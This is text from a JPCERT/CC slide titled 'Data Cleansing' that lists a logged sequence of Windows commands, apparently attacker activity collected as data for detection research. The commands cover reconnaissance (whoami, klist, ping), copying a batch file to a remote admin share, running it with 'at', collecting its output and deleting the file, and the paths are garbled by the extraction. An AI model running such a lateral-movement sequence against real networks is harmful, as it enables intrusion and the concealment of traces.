 Copyright ©2017 JPCERT/CC All rights reserved.40
Data Cleansing
> cd intellogs
> whoami
> klist
> net use
> klist purge
> ping -n 1 10.1.44.16
> ping -n 1 10.1.2.16
> net use 10.1.2.16
> dir 10.1.2.16c$users
> copy bb.bat 10.1.2.16c$windowssystem32
> net time 10.1.2.16
> at 10.1.2.16 12:27 bb.bat
> dir 10.1.2.16c$windowssystem32inf.txt
> move 10.1.2.16c$windowssystem32inf.txt .
> del 10.1.2.16c$windowssystem32bb.bat
Commands executed
on the host (No argument)
Use the executed command
set as one data
 
